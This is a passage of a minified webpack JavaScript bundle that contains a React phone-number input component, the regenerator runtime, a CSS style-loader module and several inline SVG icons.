a=t.state.onlyCountries;i=t.concatPreferredCountries(o,a).findIndex((function(A){return A==r})),setTimeout((function(){return t.scrollTo(t.getElement(i))}),100)}t.setState({searchValue:e,highlightCountryIndex:i})},t.concatPreferredCountries=function(A,e){return A.length>0?r(new Set(A.concat(e))):e},t.getDropdownCountryName=function(A){return A.localName||A.name},t.getSearchFilteredCountries=function(){var A=t.state,e=A.preferredCountries,n=A.onlyCountries,o=A.searchValue,i=t.props.enableSearch,a=t.concatPreferredCountries(e,n),s=o.trim().toLowerCase().replace("+","");if(i&&s){if(/^\d+$/.test(s))return a.filter((function(A){var e=A.dialCode;return["".concat(e)].some((function(A){return A.toLowerCase().includes(s)}))}));var l=a.filter((function(A){var e=A.iso2;return["".concat(e)].some((function(A){return A.toLowerCase().includes(s)}))})),c=a.filter((function(A){var e=A.name,t=A.localName;return A.iso2,["".concat(e),"".concat(t||"")].some((function(A){return A.toLowerCase().includes(s)}))}));return t.scrollToTop(),r(new Set([].concat(l,c)))}return a},t.getCountryDropdownList=function(){var A=t.state,e=A.preferredCountries,o=A.highlightCountryIndex,r=A.showDropdown,i=A.searchValue,a=t.props,s=a.disableDropdown,l=a.prefix,c=t.props,u=c.enableSearch,d=c.searchNotFound,p=c.disableSearchIcon,f=c.searchClass,g=c.searchStyle,h=c.searchPlaceholder,v=c.autocompleteSearch,w=t.getSearchFilteredCountries().map((function(A,e){var n=o===e,r=E()({country:!0,preferred:"us"===A.iso2||"gb"===A.iso2,active:"us"===A.iso2,highlight:n}),i="flag ".concat(A.iso2);return m.a.createElement("li",Object.assign({ref:function(A){return t["flag_no_".concat(e)]=A},key:"flag_no_".concat(e),"data-flag-key":"flag_no_".concat(e),className:r,"data-dial-code":"1",tabIndex:s?"-1":"0","data-country-code":A.iso2,onClick:function(e){return t.handleFlagItemClick(A,e)},role:"option"},n?{"aria-selected":!0}:{}),m.a.createElement("div",{className:i}),m.a.createElement("span",{className:"country-name"},t.getDropdownCountryName(A)),m.a.createElement("span",{className:"dial-code"},A.format?t.formatNumber(A.dialCode,A):l+A.dialCode))})),b=m.a.createElement("li",{key:"dashes",className:"divider"});e.length>0&&(!u||u&&!i.trim())&&w.splice(e.length,0,b);var y=E()(n({"country-list":!0,hide:!r},t.props.dropdownClass,!0));return m.a.createElement("ul",{ref:function(A){return!u&&A&&A.focus(),t.dropdownRef=A},className:y,style:t.props.dropdownStyle,role:"listbox",tabIndex:"0"},u&&m.a.createElement("li",{className:E()(n({search:!0},f,f))},!p&&m.a.createElement("span",{className:E()(n({"search-emoji":!0},"".concat(f,"-emoji"),f)),role:"img","aria-label":"Magnifying glass"},"🔎"),m.a.createElement("input",{className:E()(n({"search-box":!0},"".concat(f,"-box"),f)),style:g,type:"search",placeholder:h,autoFocus:!0,autoComplete:v?"on":"off",value:i,onChange:t.handleSearchChange})),w.length>0?w:m.a.createElement("li",{className:"no-entries-message"},m.a.createElement("span",null,d)))};var l,p=new j(A.enableAreaCodes,A.enableTerritories,A.regions,A.onlyCountries,A.preferredCountries,A.excludeCountries,A.preserveOrder,A.masks,A.priority,A.areaCodes,A.localization,A.prefix,A.defaultMask,A.alwaysDefaultMask),f=p.onlyCountries,g=p.preferredCountries,v=p.hiddenAreaCodes,b=A.value?A.value.replace(/\D/g,""):"";l=A.disableInitialCountryGuess?0:b.length>1?t.guessSelectedCountry(b.substring(0,6),A.country,f,v)||0:A.country&&f.find((function(e){return e.iso2==A.country}))||0;var x,_=b.length<2&&l&&!C()(b,l.dialCode)?l.dialCode:"";x=""===b&&0===l?"":t.formatNumber((A.disableCountryCode?"":_)+b,l.name?l:void 0);var k=f.findIndex((function(A){return A==l}));return t.state={showDropdown:A.showDropdown,formattedNumber:x,onlyCountries:f,preferredCountries:g,hiddenAreaCodes:v,selectedCountry:l,highlightCountryIndex:k,queryString:"",freezeSelection:!1,debouncedQueryStingSearcher:h()(t.searchCountry,250),searchValue:""},t}var t;return function(A,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");A.prototype=Object.create(e&&e.prototype,{constructor:{value:A,writable:!0,configurable:!0}}),e&&p(A,e)}(e,A),(t=[{key:"componentDidMount",value:function(){document.addEventListener&&this.props.enableClickOutside&&document.addEventListener("mousedown",this.handleClickOutside),this.props.onMount&&this.props.onMount(this.state.formattedNumber.replace(/[^0-9]+/g,""),this.getCountryData(),this.state.formattedNumber)}},{key:"componentWillUnmount",value:function(){document.removeEventListener&&this.props.enableClickOutside&&document.removeEventListener("mousedown",this.handleClickOutside)}},{key:"componentDidUpdate",value:function(A,e,t){A.country!==this.props.country?this.updateCountry(this.props.country):A.value!==this.props.value&&this.updateFormattedNumber(this.props.value)}},{key:"updateFormattedNumber",value:function(A){if(null===A)return this.setState({selectedCountry:0,formattedNumber:""});var e=this.state,t=e.onlyCountries,n=e.selectedCountry,o=e.hiddenAreaCodes,r=this.props,i=r.country,a=r.prefix;if(""===A)return this.setState({selectedCountry:n,formattedNumber:""});var s,l,c=A.replace(/\D/g,"");if(n&&C()(A,a+n.dialCode))l=this.formatNumber(c,n),this.setState({formattedNumber:l});else{var u=(s=this.props.disableCountryGuess?n:this.guessSelectedCountry(c.substring(0,6),i,t,o)||n)&&C()(c,a+s.dialCode)?s.dialCode:"";l=this.formatNumber((this.props.disableCountryCode?"":u)+c,s||void 0),this.setState({selectedCountry:s,formattedNumber:l})}}},{key:"render",value:function(){var A,e,t,o=this,r=this.state,i=r.onlyCountries,a=r.selectedCountry,s=r.showDropdown,l=r.formattedNumber,c=r.hiddenAreaCodes,u=this.props,d=u.disableDropdown,p=u.renderStringAsFlag,f=u.isValid,g=u.defaultErrorMessage,h=u.specialLabel;if("boolean"==typeof f)e=f;else{var v=f(l.replace(/\D/g,""),a,i,c);"boolean"==typeof v?!1===(e=v)&&(t=g):(e=!1,t=v)}var w=E()((n(A={},this.props.containerClass,!0),n(A,"react-tel-input",!0),A)),b=E()({arrow:!0,up:s}),y=E()(n({"form-control":!0,"invalid-number":!e,open:s},this.props.inputClass,!0)),x=E()({"selected-flag":!0,open:s}),C=E()(n({"flag-dropdown":!0,"invalid-number":!e,open:s},this.props.buttonClass,!0)),_="flag ".concat(a&&a.iso2);return m.a.createElement("div",{className:"".concat(w," ").concat(this.props.className),style:this.props.style||this.props.containerStyle,onKeyDown:this.handleKeydown},h&&m.a.createElement("div",{className:"special-label"},h),t&&m.a.createElement("div",{className:"invalid-number-message"},t),m.a.createElement("input",Object.assign({className:y,style:this.props.inputStyle,onChange:this.handleInput,onClick:this.handleInputClick,onDoubleClick:this.handleDoubleClick,onFocus:this.handleInputFocus,onBlur:this.handleInputBlur,onCopy:this.handleInputCopy,value:l,onKeyDown:this.handleInputKeyDown,placeholder:this.props.placeholder,disabled:this.props.disabled,type:"tel"},this.props.inputProps,{ref:function(A){o.numberInputRef=A,"function"==typeof o.props.inputProps.ref?o.props.inputProps.ref(A):"object"==typeof o.props.inputProps.ref&&(o.props.inputProps.ref.current=A)}})),m.a.createElement("div",{className:C,style:this.props.buttonStyle,ref:function(A){return o.dropdownContainerRef=A}},p?m.a.createElement("div",{className:x},p):m.a.createElement("div",{onClick:d?void 0:this.handleFlagDropdownClick,className:x,title:a?"".concat(a.localName||a.name,": + ").concat(a.dialCode):"",tabIndex:d?"-1":"0",role:"button","aria-haspopup":"listbox","aria-expanded":!!s||void 0},m.a.createElement("div",{className:_},!d&&m.a.createElement("div",{className:b}))),s&&this.getCountryDropdownList()))}}])&&function(A,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(A,n.key,n)}}(e.prototype,t),e}(m.a.Component);T.defaultProps={country:"",value:"",onlyCountries:[],preferredCountries:[],excludeCountries:[],placeholder:"1 (702) 123-4567",searchPlaceholder:"search",searchNotFound:"No entries to show",flagsImagePath:"./flags.png",disabled:!1,containerStyle:{},inputStyle:{},buttonStyle:{},dropdownStyle:{},searchStyle:{},containerClass:"",inputClass:"",buttonClass:"",dropdownClass:"",searchClass:"",className:"",autoFormat:!0,enableAreaCodes:!1,enableTerritories:!1,disableCountryCode:!1,disableDropdown:!1,enableLongNumbers:!1,countryCodeEditable:!0,enableSearch:!1,disableSearchIcon:!1,disableInitialCountryGuess:!1,disableCountryGuess:!1,regions:"",inputProps:{},localization:{},masks:null,priority:null,areaCodes:null,preserveOrder:[],defaultMask:"... ... ... ... ..",alwaysDefaultMask:!1,prefix:"+",copyNumbersOnly:!0,renderStringAsFlag:"",autocompleteSearch:!1,jumpCursorToEnd:!0,enableAreaCodeStretch:!1,enableClickOutside:!0,showDropdown:!1,isValid:!0,defaultErrorMessage:"",specialLabel:"Phone",onEnterKeyPress:null,keys:{UP:38,DOWN:40,RIGHT:39,LEFT:37,ENTER:13,ESC:27,PLUS:43,A:65,Z:90,SPACE:32,TAB:9}},e.default=T}])},5666:function(A){var e=function(A){"use strict";var e,t=Object.prototype,n=t.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag";function s(A,e,t){return Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}),A[e]}try{s({},"")}catch(A){s=function(A,e,t){return A[e]=t}}function l(A,e,t,n){var o=e&&e.prototype instanceof g?e:g,r=Object.create(o.prototype),i=new I(n||[]);return r._invoke=function(A,e,t){var n=u;return function(o,r){if(n===p)throw new Error("Generator is already running");if(n===f){if("throw"===o)throw r;return B()}for(t.method=o,t.arg=r;;){var i=t.delegate;if(i){var a=E(i,t);if(a){if(a===m)continue;return a}}if("next"===t.method)t.sent=t._sent=t.arg;else if("throw"===t.method){if(n===u)throw n=f,t.arg;t.dispatchException(t.arg)}else"return"===t.method&&t.abrupt("return",t.arg);n=p;var s=c(A,e,t);if("normal"===s.type){if(n=t.done?f:d,s.arg===m)continue;return{value:s.arg,done:t.done}}"throw"===s.type&&(n=f,t.method="throw",t.arg=s.arg)}}}(A,t,i),r}function c(A,e,t){try{return{type:"normal",arg:A.call(e,t)}}catch(A){return{type:"throw",arg:A}}}A.wrap=l;var u="suspendedStart",d="suspendedYield",p="executing",f="completed",m={};function g(){}function h(){}function v(){}var w={};s(w,r,(function(){return this}));var b=Object.getPrototypeOf,y=b&&b(b(D([])));y&&y!==t&&n.call(y,r)&&(w=y);var x=v.prototype=g.prototype=Object.create(w);function C(A){["next","throw","return"].forEach((function(e){s(A,e,(function(A){return this._invoke(e,A)}))}))}function _(A,e){function t(o,r,i,a){var s=c(A[o],A,r);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==typeof u&&n.call(u,"__await")?e.resolve(u.__await).then((function(A){t("next",A,i,a)}),(function(A){t("throw",A,i,a)})):e.resolve(u).then((function(A){l.value=A,i(l)}),(function(A){return t("throw",A,i,a)}))}a(s.arg)}var o;this._invoke=function(A,n){function r(){return new e((function(e,o){t(A,n,e,o)}))}return o=o?o.then(r,r):r()}}function E(A,t){var n=A.iterator[t.method];if(n===e){if(t.delegate=null,"throw"===t.method){if(A.iterator.return&&(t.method="return",t.arg=e,E(A,t),"throw"===t.method))return m;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=c(n,A.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,m;var r=o.arg;return r?r.done?(t[A.resultName]=r.value,t.next=A.nextLoc,"return"!==t.method&&(t.method="next",t.arg=e),t.delegate=null,m):r:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,m)}function k(A){var e={tryLoc:A[0]};1 in A&&(e.catchLoc=A[1]),2 in A&&(e.finallyLoc=A[2],e.afterLoc=A[3]),this.tryEntries.push(e)}function O(A){var e=A.completion||{};e.type="normal",delete e.arg,A.completion=e}function I(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(k,this),this.reset(!0)}function D(A){if(A){var t=A[r];if(t)return t.call(A);if("function"==typeof A.next)return A;if(!isNaN(A.length)){var o=-1,i=function t(){for(;++o<A.length;)if(n.call(A,o))return t.value=A[o],t.done=!1,t;return t.value=e,t.done=!0,t};return i.next=i}}return{next:B}}function B(){return{value:e,done:!0}}return h.prototype=v,s(x,"constructor",v),s(v,"constructor",h),h.displayName=s(v,a,"GeneratorFunction"),A.isGeneratorFunction=function(A){var e="function"==typeof A&&A.constructor;return!!e&&(e===h||"GeneratorFunction"===(e.displayName||e.name))},A.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,v):(A.__proto__=v,s(A,a,"GeneratorFunction")),A.prototype=Object.create(x),A},A.awrap=function(A){return{__await:A}},C(_.prototype),s(_.prototype,i,(function(){return this})),A.AsyncIterator=_,A.async=function(e,t,n,o,r){void 0===r&&(r=Promise);var i=new _(l(e,t,n,o),r);return A.isGeneratorFunction(t)?i:i.next().then((function(A){return A.done?A.value:i.next()}))},C(x),s(x,a,"Generator"),s(x,r,(function(){return this})),s(x,"toString",(function(){return"[object Generator]"})),A.keys=function(A){var e=[];for(var t in A)e.push(t);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in A)return t.value=n,t.done=!1,t}return t.done=!0,t}},A.values=D,I.prototype={constructor:I,reset:function(A){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(O),!A)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=e)},stop:function(){this.done=!0;var A=this.tryEntries[0].completion;if("throw"===A.type)throw A.arg;return this.rval},dispatchException:function(A){if(this.done)throw A;var t=this;function o(n,o){return a.type="throw",a.arg=A,t.next=n,o&&(t.method="next",t.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(s&&l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(A,e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===A||"continue"===A)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=A,i.arg=e,r?(this.method="next",this.next=r.finallyLoc,m):this.complete(i)},complete:function(A,e){if("throw"===A.type)throw A.arg;return"break"===A.type||"continue"===A.type?this.next=A.arg:"return"===A.type?(this.rval=this.arg=A.arg,this.method="return",this.next="end"):"normal"===A.type&&e&&(this.next=e),m},finish:function(A){for(var e=this.tryEntries.length-1;e>=0;--e){var t=this.tryEntries[e];if(t.finallyLoc===A)return this.complete(t.completion,t.afterLoc),O(t),m}},catch:function(A){for(var e=this.tryEntries.length-1;e>=0;--e){var t=this.tryEntries[e];if(t.tryLoc===A){var n=t.completion;if("throw"===n.type){var o=n.arg;O(t)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(A,t,n){return this.delegate={iterator:D(A),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=e),m}},A}(A.exports);try{regeneratorRuntime=e}catch(A){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},3379:function(A,e,t){"use strict";var n,o=function(){var A={};return function(e){if(void 0===A[e]){var t=document.querySelector(e);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(A){t=null}A[e]=t}return A[e]}}(),r=[];function i(A){for(var e=-1,t=0;t<r.length;t++)if(r[t].identifier===A){e=t;break}return e}function a(A,e){for(var t={},n=[],o=0;o<A.length;o++){var a=A[o],s=e.base?a[0]+e.base:a[0],l=t[s]||0,c="".concat(s," ").concat(l);t[s]=l+1;var u=i(c),d={css:a[1],media:a[2],sourceMap:a[3]};-1!==u?(r[u].references++,r[u].updater(d)):r.push({identifier:c,updater:m(d,e),references:1}),n.push(c)}return n}function s(A){var e=document.createElement("style"),n=A.attributes||{};if(void 0===n.nonce){var r=t.nc;r&&(n.nonce=r)}if(Object.keys(n).forEach((function(A){e.setAttribute(A,n[A])})),"function"==typeof A.insert)A.insert(e);else{var i=o(A.insert||"head");if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(e)}return e}var l,c=(l=[],function(A,e){return l[A]=e,l.filter(Boolean).join("\n")});function u(A,e,t,n){var o=t?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(A.styleSheet)A.styleSheet.cssText=c(e,o);else{var r=document.createTextNode(o),i=A.childNodes;i[e]&&A.removeChild(i[e]),i.length?A.insertBefore(r,i[e]):A.appendChild(r)}}function d(A,e,t){var n=t.css,o=t.media,r=t.sourceMap;if(o?A.setAttribute("media",o):A.removeAttribute("media"),r&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),A.styleSheet)A.styleSheet.cssText=n;else{for(;A.firstChild;)A.removeChild(A.firstChild);A.appendChild(document.createTextNode(n))}}var p=null,f=0;function m(A,e){var t,n,o;if(e.singleton){var r=f++;t=p||(p=s(e)),n=u.bind(null,t,r,!1),o=u.bind(null,t,r,!0)}else t=s(e),n=d.bind(null,t,e),o=function(){!function(A){if(null===A.parentNode)return!1;A.parentNode.removeChild(A)}(t)};return n(A),function(e){if(e){if(e.css===A.css&&e.media===A.media&&e.sourceMap===A.sourceMap)return;n(A=e)}else o()}}A.exports=function(A,e){(e=e||{}).singleton||"boolean"==typeof e.singleton||(e.singleton=(void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n));var t=a(A=A||[],e);return function(A){if(A=A||[],"[object Array]"===Object.prototype.toString.call(A)){for(var n=0;n<t.length;n++){var o=i(t[n]);r[o].references--}for(var s=a(A,e),l=0;l<t.length;l++){var c=i(t[l]);0===r[c].references&&(r[c].updater(),r.splice(c,1))}t=s}}}},2672:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='5' height='8' viewBox='0 0 5 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M0.646447 3.64645C0.451185 3.84171 0.451185 4.15829 0.646447 4.35355L3.82843 7.53553C4.02369 7.7308 4.34027 7.7308 4.53553 7.53553C4.7308 7.34027 4.7308 7.02369 4.53553 6.82843L1.70711 4L4.53553 1.17157C4.7308 0.976311 4.7308 0.659728 4.53553 0.464466C4.34027 0.269204 4.02369 0.269204 3.82843 0.464466L0.646447 3.64645ZM2 3.5H1V4.5H2V3.5Z' fill='black'/%3e %3c/svg%3e"},6345:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='5' height='8' viewBox='0 0 5 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M4.35355 4.35355C4.54882 4.15829 4.54882 3.84171 4.35355 3.64645L1.17157 0.464466C0.976311 0.269204 0.659728 0.269204 0.464466 0.464466C0.269204 0.659728 0.269204 0.976311 0.464466 1.17157L3.29289 4L0.464466 6.82843C0.269204 7.02369 0.269204 7.34027 0.464466 7.53553C0.659728 7.7308 0.976311 7.7308 1.17157 7.53553L4.35355 4.35355ZM3 4.5H4V3.5L3 3.5L3 4.5Z' fill='black'/%3e %3c/svg%3e"},7720:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='17' height='17' viewBox='0 0 17 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.41212 0C4.76022 0 5.04242 0.282199 5.04242 0.630303V1.26061H11.3454V0.630303C11.3454 0.282199 11.6277 0 11.9758 0C12.3238 0 12.6061 0.282199 12.6061 0.630303V1.26061H14.497C15.5412 1.26061 16.3879 2.10719 16.3879 3.15151V14.497C16.3879 15.5412 15.5412 16.3879 14.497 16.3879H1.89091C0.846585 16.3879 0 15.5412 0 14.497V3.15151C0 2.10719 0.846585 1.26061 1.89091 1.26061H3.78182V0.630303C3.78182 0.282199 4.06402 0 4.41212 0ZM11.3454 2.52121V3.15151C11.3454 3.49962 11.6277 3.78182 11.9758 3.78182C12.3238 3.78182 12.6061 3.49962 12.6061 3.15151V2.52121H14.497C14.845 2.52121 15.1273 2.80341 15.1273 3.15151V5.04242H1.26061V3.15151C1.26061 2.80341 1.5428 2.52121 1.89091 2.52121H3.78182V3.15151C3.78182 3.49962 4.06402 3.78182 4.41212 3.78182C4.76022 3.78182 5.04242 3.49962 5.04242 3.15151V2.52121H11.3454ZM1.26061 6.30303V14.497C1.26061 14.845 1.5428 15.1273 1.89091 15.1273H14.497C14.845 15.1273 15.1273 14.845 15.1273 14.497V6.30303H1.26061ZM7.56363 8.19394C7.56363 7.84583 7.84583 7.56363 8.19394 7.56363C8.54204 7.56363 8.82424 7.84583 8.82424 8.19394C8.82424 8.54204 8.54204 8.82424 8.19394 8.82424C7.84583 8.82424 7.56363 8.54204 7.56363 8.19394ZM10.7151 7.56363C10.367 7.56363 10.0848 7.84583 10.0848 8.19394C10.0848 8.54204 10.367 8.82424 10.7151 8.82424C11.0632 8.82424 11.3454 8.54204 11.3454 8.19394C11.3454 7.84583 11.0632 7.56363 10.7151 7.56363ZM12.6061 8.19394C12.6061 7.84583 12.8883 7.56363 13.2364 7.56363C13.5844 7.56363 13.8667 7.84583 13.8667 8.19394C13.8667 8.54204 13.5844 8.82424 13.2364 8.82424C12.8883 8.82424 12.6061 8.54204 12.6061 8.19394ZM13.2364 10.0848C12.8883 10.0848 12.6061 10.367 12.6061 10.7151C12.6061 11.0632 12.8883 11.3454 13.2364 11.3454C13.5844 11.3454 13.8667 11.0632 13.8667 10.7151C13.8667 10.367 13.5844 10.0848 13.2364 10.0848ZM10.0848 10.7151C10.0848 10.367 10.367 10.0848 10.7151 10.0848C11.0632 10.0848 11.3454 10.367 11.3454 10.7151C11.3454 11.0632 11.0632 11.3454 10.7151 11.3454C10.367 11.3454 10.0848 11.0632 10.0848 10.7151ZM8.19394 10.0848C7.84583 10.0848 7.56363 10.367 7.56363 10.7151C7.56363 11.0632 7.84583 11.3454 8.19394 11.3454C8.54204 11.3454 8.82424 11.0632 8.82424 10.7151C8.82424 10.367 8.54204 10.0848 8.19394 10.0848ZM5.04242 10.7151C5.04242 10.367 5.32462 10.0848 5.67272 10.0848C6.02083 10.0848 6.30303 10.367 6.30303 10.7151C6.30303 11.0632 6.02083 11.3454 5.67272 11.3454C5.32462 11.3454 5.04242 11.0632 5.04242 10.7151ZM3.15151 10.0848C2.80341 10.0848 2.52121 10.367 2.52121 10.7151C2.52121 11.0632 2.80341 11.3454 3.15151 11.3454C3.49962 11.3454 3.78182 11.0632 3.78182 10.7151C3.78182 10.367 3.49962 10.0848 3.15151 10.0848ZM2.52121 13.2364C2.52121 12.8883 2.80341 12.6061 3.15151 12.6061C3.49962 12.6061 3.78182 12.8883 3.78182 13.2364C3.78182 13.5844 3.49962 13.8667 3.15151 13.8667C2.80341 13.8667 2.52121 13.5844 2.52121 13.2364ZM5.67272 12.6061C5.32462 12.6061 5.04242 12.8883 5.04242 13.2364C5.04242 13.5844 5.32462 13.8667 5.67272 13.8667C6.02083 13.8667 6.30303 13.5844 6.30303 13.2364C6.30303 12.8883 6.02083 12.6061 5.67272 12.6061ZM7.56363 13.2364C7.56363 12.8883 7.84583 12.6061 8.19394 12.6061C8.54204 12.6061 8.82424 12.8883 8.82424 13.2364C8.82424 13.5844 8.54204 13.8667 8.19394 13.8667C7.84583 13.8667 7.56363 13.5844 7.56363 13.2364ZM10.7151 12.6061C10.367 12.6061 10.0848 12.8883 10.0848 13.2364C10.0848 13.5844 10.367 13.8667 10.7151 13.8667C11.0632 13.8667 11.3454 13.5844 11.3454 13.2364C11.3454 12.8883 11.0632 12.6061 10.7151 12.6061Z' fill='black'/%3e %3c/svg%3e"},2089:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M6 0C4.81331 0 3.65328 0.351894 2.66658 1.01118C1.67989 1.67047 0.910851 2.60754 0.456725 3.7039C0.0025997 4.80025 -0.11622 6.00665 0.115291 7.17054C0.346802 8.33443 0.918247 9.40352 1.75736 10.2426C2.59648 11.0818 3.66557 11.6532 4.82946 11.8847C5.99335 12.1162 7.19975 11.9974 8.2961 11.5433C9.39246 11.0891 10.3295 10.3201 10.9888 9.33342C11.6481 8.34672 12 7.18669 12 6C11.9982 4.40924 11.3655 2.88415 10.2407 1.75931C9.11585 0.634478 7.59076 0.00176915 6 0ZM6 10.8C5.05065 10.8 4.12262 10.5185 3.33326 9.99105C2.54391 9.46362 1.92868 8.71396 1.56538 7.83688C1.20208 6.95979 1.10702 5.99467 1.29223 5.06357C1.47744 4.13246 1.9346 3.27718 2.60589 2.60589C3.27718 1.93459 4.13246 1.47744 5.06357 1.29223C5.99468 1.10702 6.9598 1.20208 7.83688 1.56538C8.71397 1.92868 9.46362 2.54391 9.99105 3.33326C10.5185 4.12262 10.8 5.05065 10.8 6C10.7985 7.27259 10.2924 8.49264 9.3925 9.3925C8.49265 10.2924 7.27259 10.7985 6 10.8ZM6 5.7C5.84087 5.7 5.68826 5.76321 5.57574 5.87573C5.46322 5.98826 5.4 6.14087 5.4 6.3V8.1C5.4 8.25913 5.46322 8.41174 5.57574 8.52426C5.68826 8.63678 5.84087 8.7 6 8.7C6.15913 8.7 6.31174 8.63678 6.42427 8.52426C6.53679 8.41174 6.6 8.25913 6.6 8.1V6.3C6.6 6.14087 6.53679 5.98826 6.42427 5.87573C6.31174 5.76321 6.15913 5.7 6 5.7ZM6 3.3C5.85167 3.3 5.70666 3.34399 5.58332 3.4264C5.45999 3.50881 5.36386 3.62594 5.30709 3.76299C5.25033 3.90003 5.23547 4.05083 5.26441 4.19632C5.29335 4.3418 5.36478 4.47544 5.46967 4.58033C5.57456 4.68522 5.7082 4.75665 5.85368 4.78559C5.99917 4.81453 6.14997 4.79967 6.28701 4.74291C6.42406 4.68614 6.54119 4.59001 6.6236 4.46668C6.70602 4.34334 6.75 4.19833 6.75 4.05C6.75 3.85109 6.67098 3.66032 6.53033 3.51967C6.38968 3.37902 6.19891 3.3 6 3.3Z' fill='%235F5F5F'/%3e %3c/svg%3e"},2298:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='10' height='15' viewBox='0 0 10 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath d='M4.99998 0C2.23926 0 -2.15607e-05 2.35125 -2.15607e-05 5.25C-2.15607e-05 9.1875 4.99998 15 4.99998 15C4.99998 15 9.99998 9.1875 9.99998 5.25C9.99998 2.35125 7.76069 0 4.99998 0ZM4.99998 7.125C4.01426 7.125 3.21426 6.285 3.21426 5.25C3.21426 4.215 4.01426 3.375 4.99998 3.375C5.98569 3.375 6.78569 4.215 6.78569 5.25C6.78569 6.285 5.98569 7.125 4.99998 7.125Z' fill='black'/%3e %3c/svg%3e"},338:function(A){"use strict";A.exports="data:image/svg+xml,%3csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3e %3cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.00409 0C4.04399 0 0 4.03826 0 8.99755C0 13.9568 4.04481 18 9.00409 18C13.9634 18 18 13.9568 18 8.99755C18 4.03826 13.9634 0 9.00409 0ZM9.00409 1.63592C9.97121 1.6343 10.9291 1.82362 11.8229 2.19303C12.7167 2.56243 13.5288 3.10465 14.2126 3.78858C14.8964 4.47252 15.4384 5.28471 15.8076 6.17858C16.1768 7.07246 16.3659 8.03043 16.3641 8.99755C16.366 9.96493 16.177 10.9232 15.8079 11.8174C15.4388 12.7116 14.8968 13.5241 14.2131 14.2085C13.5294 14.8928 12.7173 15.4355 11.8234 15.8054C10.9296 16.1753 9.97147 16.3652 9.00409 16.3641C8.03629 16.3653 7.07777 16.1755 6.18339 15.8058C5.28901 15.436 4.47636 14.8935 3.79194 14.2092C3.10753 13.525 2.56481 12.7124 2.19484 11.8181C1.82488 10.9238 1.63495 9.96534 1.63592 8.99755C1.63592 4.92248 4.92902 1.63592 9.00409 1.63592ZM8.991 3.26038C8.88289 3.26144 8.77605 3.28393 8.67668 3.32653C8.57731 3.36914 8.48737 3.43103 8.41207 3.50861C8.33676 3.5862 8.27759 3.67795 8.23796 3.77855C8.19834 3.87914 8.17906 3.9866 8.18122 4.0947V8.99755C8.18167 9.10518 8.20337 9.21167 8.24505 9.31091C8.28674 9.41014 8.34761 9.50017 8.42416 9.57584L11.696 12.8493C11.7717 12.9272 11.8621 12.9892 11.962 13.0318C12.0619 13.0743 12.1693 13.0966 12.2779 13.0972C12.3865 13.0978 12.4941 13.0768 12.5945 13.0354C12.6949 12.994 12.786 12.933 12.8626 12.856C12.9392 12.779 12.9997 12.6875 13.0405 12.5869C13.0813 12.4863 13.1017 12.3785 13.1005 12.2699C13.0993 12.1614 13.0764 12.0541 13.0333 11.9544C12.9902 11.8548 12.9276 11.7647 12.8493 11.6894L9.81878 8.65891V4.0947C9.82098 3.98509 9.80112 3.87615 9.76038 3.77436C9.71964 3.67257 9.65886 3.58001 9.58164 3.50218C9.50442 3.42435 9.41234 3.36284 9.31088 3.3213C9.20941 3.27976 9.10063 3.25905 8.991 3.26038Z' fill='black'/%3e 